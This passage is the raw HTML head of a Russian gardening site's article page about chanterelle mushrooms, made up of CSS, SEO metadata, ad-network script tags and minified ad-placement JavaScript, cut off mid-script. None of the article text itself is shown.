!important}.cma-followed-table caption{text-align:left}.cma-file-upload{border:dashed 1px #ccc;padding:1em 2em}.cma-file-upload label{margin-bottom:1em;display:block}.cma-file-upload strong{display:block;margin-bottom:1em;font-weight:400;font-size:120%}.cma-file-upload-extensions,.cma-file-upload-maxsize{font-size:90%;color:#999}.cma-dragover{position:relative}.cma-file-upload-list li.progress{color:#666;background:url([data-uri]) center left no-repeat;padding-left:50px;list-style:none;margin-left:0}.cma-file-upload-list li.progress:after{content:"..."}.cma-file-upload-list li.error{color:#e00}.cma-file-upload-list li.error span{margin-left:1em}.cma-drop-label{display:none;width:100%;height:100%;text-align:center;position:absolute;top:0;font:bold 24px arial;color:#000;background:rgba(200,200,200,.5)}.cma-drop-label div{padding-top:100px}.cma-dragover .cma-drop-label{display:block !important}.cma-comments{clear:both;padding:0;border-top:1px dotted #ccc;font-size:smaller;line-height:1.3em}.cma-single-comment,.cma-comments .cma-comments-add{border-top:1px dotted #ddd;padding:1em}.cma-comment-form-container{position:relative}.cma-comment-form .loader{background:rgba(0,0,0,.2) url([data-uri]) center center no-repeat;width:100%;height:100%;position:absolute;top:0;left:0}.cma-single-comment .cma-controls{margin:0}.cma-single-comment .cma-comment-content{color:#555}.cma-single-comment .cma-comment-meta{color:#999;text-align:right;font-size:80%}.cma-single-comment .cma-author{color:#999}.cma-comments p{margin:1em 0 0}.cma-comments p:first-child{margin-top:0 !important}.cma-comments form{display:none}.cma-comments form textarea{width:100%;height:5em}.cma-comments form .form-controls{margin-top:1em}.cma-form-summary{margin:1em 0}.cma-comments form input{vertical-align:middle}.cma-comment-form-cancel{vertical-align:middle;margin-left:1em}.cma-comments .cma-controls{padding:.5em 0 0}.cma-player{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin:1em 0}.cma-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.cma-related-questions-widget ul{list-style:none;margin:0;padding:0}.cma-related-questions-widget li{margin:2px 0;padding:0}.cma-related-questions-widget li span:first-child{background:#f0f0f0;display:inline-block;min-width:1.5em;text-align:center;padding:.2em .3em;margin-right:.2em}.cma-counters-widget ul,.cma-counters-widget li{list-style:none;margin:0;padding:0}.cma-counters-widget strong{font-weight:700;font-size:120%;color:#249;margin-right:.5em}.cma-breadcrumbs,.cma-breadcrumbs li{list-style:none;margin:0;padding:0}.cma-breadcrumbs{margin-bottom:1em}.cma-breadcrumbs li{display:inline-block}.cma-breadcrumbs li a,.cma-breadcrumbs li span{display:inline-block;margin:0 1em;font-size:smaller}.cma-breadcrumbs li a:hover{text-decoration:underline}.cma-breadcrumbs li:before{content:"\00BB"}.cma-breadcrumbs li:first-child:before{content:"" !important}.cma-breadcrumbs li:first-child a{margin-left:0 !important}.cma-limitify{font-size:11px;float:right}#cma-spam-report{display:none}.cma-thread-filter{float:right}.cma-filter-reset{float:right;font-size:13px;padding-top:10px}.cma-tag-input{width:50% !important}.cma-tags-list{list-style:none;margin:.5em 0 1em;cursor:default}.cma-tags-list li{display:inline-block;background:#f0f0f0;border-radius:5px;padding:0 .5em;margin:0 .2em 0 0}.cma-tags-list a.remove{cursor:pointer;margin-left:.2em;font-weight:700;text-decoration:none;color:#666;padding:.1em 0 .1em .3em}.cma-thread-tags .cma-tags-list{display:inline-block;margin:0}.cma-contributor-page h2{clear:both;margin-top:1em}.cma-mp-badge{max-width:20px;max-height:20px;vertical-align:middle;margin:0 !important}.ac_results{padding:0;margin:0;list-style:none;position:absolute;z-index:10000;display:none;border-width:1px;border-style:solid;background:#fff}.ac_results li{padding:2px 5px;white-space:nowrap;text-align:left}.ac_over{cursor:pointer}.ac_match{text-decoration:underline}#disclaimer-message-container{z-index:10000 !important}.cma-loading{position:relative;width:100%;height:100%}.cma-loader{background:rgba(200,200,200,.5) url(//fermilon.ru/wp-content/plugins/cm-answers-pro/views/resources/imgs/ajax-loader-big.gif) center center no-repeat;background-size:200px 200px;width:100%;height:100%;position:absolute;top:0;left:0}.cma-board-category{padding-top:2em}.cma-thread-list.numbers-vertically thead,.cma-thread-list.numbers-vertically .cma-thread-list-header{display:none !important}.cma-thread-list.numbers-vertically .cma-thread-meta{padding:5px !important}.cma-thread-list.numbers-vertically .cma-thread-numbers{display:block !important;margin:0 0 3px !important}.cma-thread-list.numbers-vertically .cma-thread-numbers-caption{line-height:1em;padding-top:2px;padding-bottom:3px}.cma-thread-list.numbers-vertically .cma-thread-numbers.cma-thread-views{border:none}.cma-thread-list.numbers-vertically .cma-thread-numbers.cma-thread-views div{display:inline;font-size:11px;font-weight:400}.widget-area .cma-thread-list{margin:0 !important}.widget-area .cma-thread-list.display-icons .cma-thread-snippet .cma-thread-title:before{display:inline-block;-webkit-font-smoothing:antialiased;font:normal 20px/1 'dashicons';vertical-align:top;margin-right:.1em}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.unanswered .cma-thread-title:before{content:"\f223";color:#fff;background:#c0462e}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.answered .cma-thread-title:before{content:"\f101";color:#fff;background:#73a550}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.resolved .cma-thread-title:before{content:"\f147";color:#fff;background:#4080ff}.widget-area .cma-thread-summary-right{text-align:left;float:none;clear:left}.widget-area .cma-thread-summary-right>div{text-align:left}.widget-area .cma-thread-title{font-size:inherit}.cma-thread-list .cma-thread-title .resolved{display:none}.cma-thread-list.display-resolved-prefix .cma-thread-title .resolved{display:inline}.cma-form-container input[type=submit]{-moz-box-shadow:inset 0px 1px 0px 0px #fff;-webkit-box-shadow:inset 0px 1px 0px 0px #fff;box-shadow:inset 0px 1px 0px 0px #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-webkit-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-o-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-ms-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:linear-gradient(to bottom,#f9f9f9 5%,#e9e9e9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#e9e9e9',GradientType=0);background-color:#f9f9f9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #dcdcdc;display:inline-block;cursor:pointer;color:#666;font-family:Arial;font-size:13px;padding:6px 24px;text-decoration:none;text-shadow:0px 1px 0px #fff}.cma-form-container input[type=submit]:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-webkit-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-o-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-ms-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:linear-gradient(to bottom,#e9e9e9 5%,#f9f9f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9',endColorstr='#f9f9f9',GradientType=0);background-color:#e9e9e9}.cma-form-container input[type=submit]:active{position:relative;top:1px}.cma-form-input .wp-editor-wrap,.cma-form-container .wp-editor-wrap{width:auto}@media (max-width:767px){div.cma-wrapper,div.cma-sidebar{padding-left:0;display:block;clear:both;width:auto;max-width:100% !important}#disclaimer-message{box-sizing:border-box;left:5% !important;margin-left:0 !important;width:90% !important}.cma-thread-meta{border-bottom:0 none !important}.cma-thread-meta,.cma-thread-summary{box-sizing:border-box;display:block;padding:8px !important;width:100% !important}.cma-thread-summary{border-top:0 none !important}.cma-thread-meta:before,.cma-thread-summary:before,.cma-thread-meta:after,.cma-thread-summary:after{content:"";display:table}.cma-thread-meta:after,.cma-thread-summary:after{clear:both}.cma-question-meta,.cma-answer-meta{float:none;text-align:left}.cma-single-comment,.cma-comments .cma-comments-add{padding:1em 0}.cma-form-container input[type=submit]{font-size:1.2em;height:2em;width:100%}.cma-content ul.cma-thread-orderby li{margin-bottom:.8em}.cma-thread-list .cma-thread-meta{vertical-align:top}.cma-thread-list .cma-thread-summary div{display:block;float:none;text-align:left}.cma-thread-list thead{display:none}.cma-thread-meta-div{width:100%}.cma-thread-meta-div .cma-thread-numbers{display:block;width:auto;text-align:left;padding:0 5px;margin-bottom:4px;border-width:1px;margin-left:0}.cma-thread-meta-div .cma-thread-numbers div{display:inline-block;vertical-align:middle}.cma-answer-body p,.cma-question-body p{font-size:150%}.cma-comments p{font-weight:100;font-size:110%}.cma-nav-bar .cma-nav-item{width:100% !important;float:none}.cma-nav-bar .cma-nav-item.cma-filter-category{width:100% !important;float:none;margin:20px 0 0}.cma-nav-bar .cma-nav-item.cma-thread-search{clear:both !important;margin:20px 0 0;width:100% !important}.cma-thread-orderby{padding:0 !important}}@media (max-width:480px){div.cma-wrapper{min-width:0;max-width:none}div.cma-sidebar{display:none}.cma-thread-tags .cma-tags-list{padding:0}.cma-tags-list li{margin-bottom:.2em;padding:.1em .7em;width:auto}}@media only screen and (max-width :320px){#recaptcha_area,#recaptcha_table{margin-left:-26px}}@media (max-width:480px) and (orientation :portrait){#recaptcha_area,#recaptcha_table{margin-left:-26px}}@media (min-width:768px) and (max-width:991px){div.cma-wrapper,div.cma-sidebar{padding-left:0;display:block;clear:both;width:auto;max-width:100% !important}}.cma-attachments-edit{margin:2em 0}.cma-attachments-edit h4{font-size:100%}.cma-attachments-edit .cma-delete{font-weight:700;margin-left:1em;cursor:pointer}.cma-question-stage,.cma-question-stage-select{margin:1em 0}.cma-question-stage-select select{vertical-align:middle}</style><style media="screen">.wp-caption{background:#ebebeb;display:table;font-size:15px;padding:5px;line-height:20px}.wp-caption p{max-width:650px}.wp-caption-text{margin:0;padding:0}.block-griby__letter{position:relative;width:45px;height:45px;text-align:center;background:#ebffe7;border:2px solid #158100;font-size:22px;padding-top:7px}.block-griby__letter:hover{background:#fff}.block-griby__letter span{font-size:10px;position:absolute;top:-8px;right:3px;color:#000}.block-griby-links{text-align:right}.block-griby-links a{margin-right:10px;padding-left:22px}.griby-answer img{float:right;margin-top:-25px}.griby-answer span{font-size:25px;display:table}.griby-info{border:none !important}.griby-info td,.griby-info thead td{background:#eaf3e9 !important;font-weight:400 !important;border:none !important;vertical-align:top;padding:10px !important}.griby-info ul{padding:0}.griby-info ul li:before{content:none}.fv_toolbar li:before{content:none !important}.cma-file-upload input[type=file]{font-size:13px;width:220px}</style><title>Грибы лисички: фото, как выглядят, какие бывают, интересные факты</title><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=PT+Sans&amp;display=swap" /><link rel="shortcut icon" href="https://fermilon.ru/wp-content/themes/fermilon/images/favicon.ico" type="image/x-icon"><link rel="apple-touch-icon" href="https://fermilon.ru/wp-content/themes/fermilon/images/apple-touch-icon.png" type="image/png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Все о грибах лисичках. Как они выглядят и почему так названы. Описание и фото лисички обыкновенной и сходных видов. Интересные факты об этой разновидности." /><link rel="canonical" href="https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Грибы лисички: фото, как выглядят, какие бывают, интересные факты" /><meta property="og:description" content="Все о грибах лисичках. Как они выглядят и почему так названы. Описание и фото лисички обыкновенной и сходных видов. Интересные факты об этой разновидности." /><meta property="og:url" content="https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html" /><meta property="og:site_name" content="Фермилон" /><meta property="article:published_time" content="2019-06-11T13:33:57+00:00" /><meta property="article:modified_time" content="2019-07-10T08:25:48+00:00" /><meta property="og:image" content="https://fermilon.ru/wp-content/uploads/2019/06/1-29.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="675" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Валера" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Валера" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html","url":"https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html","name":"Грибы лисички: фото, как выглядят, какие бывают, интересные факты","isPartOf":{"@id":"https://fermilon.ru/#website"},"primaryImageOfPage":{"@id":"https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html#primaryimage"},"image":{"@id":"https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html#primaryimage"},"thumbnailUrl":"https://fermilon.ru/wp-content/uploads/2019/06/1-29.jpg","datePublished":"2019-06-11T13:33:57+00:00","dateModified":"2019-07-10T08:25:48+00:00","author":{"@id":"https://fermilon.ru/#/schema/person/42acfd96c88f4ea17f22296b5607192f"},"description":"Все о грибах лисичках. Как они выглядят и почему так названы. Описание и фото лисички обыкновенной и сходных видов. Интересные факты об этой разновидности.","breadcrumb":{"@id":"https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html#primaryimage","url":"https://fermilon.ru/wp-content/uploads/2019/06/1-29.jpg","contentUrl":"https://fermilon.ru/wp-content/uploads/2019/06/1-29.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fermilon.ru/"},{"@type":"ListItem","position":2,"name":"Грибы лисички: фото и описание, почему так назвали"}]},{"@type":"WebSite","@id":"https://fermilon.ru/#website","url":"https://fermilon.ru/","name":"Фермилон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fermilon.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://fermilon.ru/#/schema/person/42acfd96c88f4ea17f22296b5607192f","name":"Валера","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fermilon.ru/#/schema/person/image/","url":"https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png","contentUrl":"https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png","caption":"Валера"},"url":"https://fermilon.ru/author/valera"}]}</script>    <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/5276.js"></script> <script src="https://nupdhyzetb.com/script.js"></script> <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script async src="https://yandex.ru/ads/system/context.js"></script> <script async src="https://gsimvqfghc.com/v2/10082/0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6.js"></script> <meta name="fpaaccept" content="e15aed50-2989-400b-9155-01bfed6f91fb" /> <script async src="https://6rn05mmbct.ru/332/3cc5d306d0b2dcd53411be56c1d404ad056626c5.js"></script> <link rel="icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" sizes="32x32" /><link rel="icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" /><meta name="msapplication-TileImage" content="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/fermilon.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var 